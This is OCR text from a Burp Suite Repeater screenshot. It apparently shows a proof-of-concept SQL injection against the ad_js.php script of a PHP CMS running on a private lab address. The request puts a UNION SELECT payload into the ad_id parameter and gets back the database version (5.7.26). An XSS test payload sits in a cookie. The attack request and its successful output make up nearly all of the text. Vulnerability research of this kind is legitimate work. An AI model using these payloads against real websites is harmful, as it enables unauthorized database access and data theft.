 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.241.130:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ad_js.php?ad_id=1%20union%20select%201,2,3,4,5,6,@@version; HTTP/1.1
2 Host: 192.168.241.130:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: UM_distinctid=17f464ecadcb3-07c64a35ca40c-a3e3164-384000-17f464ecadd5ed;
XDEBUG_SESSION=XDEBUG_ECLIPSE; CNZZDATA3801251=
cnzz_eid%3D1377758729-1646152044-%26ntime%3D1646286054; name=
%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E; mail=asdf; url=http%3A%2F%2Fqwer;
PHPSESSID=69naeu4mjv6efp5hrnjum7td93
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Mar 2022 07:27:31 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
6 Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
7 Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
8 Connection: close
9 Content-Type: text/html;charset=gb2312
10 Content-Length: 38
11
12 <!--
13 document.write("5.7.26");
14 -->
15
INSPECTOR
? Search... 0 matches ? Search... 0 matches
Done 531 bytes | 14 millis